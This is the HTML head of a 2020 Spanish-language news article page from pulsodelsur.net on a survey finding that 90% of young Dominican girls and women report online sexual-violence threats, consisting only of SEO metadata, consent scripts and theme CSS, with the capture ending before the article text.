

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/
body_size: 21294
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>90% de las niñas están expuestas a violencia sexual en las redes sociales</title>
<meta name="description" content="Santo Domingo.- El 90% de las niñas, adolescentes y jóvenes dominicanas entre 16 y 25 años afirman haberrecibido amenazas de violencia sexual a través de las"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="90% de las niñas están expuestas a violencia sexual en las redes sociales" />
<meta property="og:description" content="Santo Domingo.- El 90% de las niñas, adolescentes y jóvenes dominicanas entre 16 y 25 años afirman haberrecibido amenazas de violencia sexual a través de las" />
<meta property="og:url" content="https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:tag" content="Destacados" />
<meta property="article:section" content="La Isla" />
<meta property="og:updated_time" content="2020-10-05T14:15:27-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg" />
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="914" />
<meta property="og:image:alt" content="90% de las niñas están expuestas a violencia sexual en las redes sociales" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-05T14:15:20-04:00" />
<meta property="article:modified_time" content="2020-10-05T14:15:27-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="90% de las niñas están expuestas a violencia sexual en las redes sociales" />
<meta name="twitter:description" content="Santo Domingo.- El 90% de las niñas, adolescentes y jóvenes dominicanas entre 16 y 25 años afirman haberrecibido amenazas de violencia sexual a través de las" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg","width":"1536","height":"914","caption":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/#webpage","url":"https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/","name":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","datePublished":"2020-10-05T14:15:20-04:00","dateModified":"2020-10-05T14:15:27-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","datePublished":"2020-10-05T14:15:20-04:00","dateModified":"2020-10-05T14:15:27-04:00","articleSection":"La Isla","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"Santo Domingo.- El 90% de las ni\u00f1as, adolescentes y j\u00f3venes dominicanas entre 16 y 25 a\u00f1os afirman haberrecibido amenazas de violencia sexual a trav\u00e9s de las","name":"90% de las ni\u00f1as est\u00e1n expuestas a violencia sexual en las redes sociales","@id":"https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2F90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2F90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: 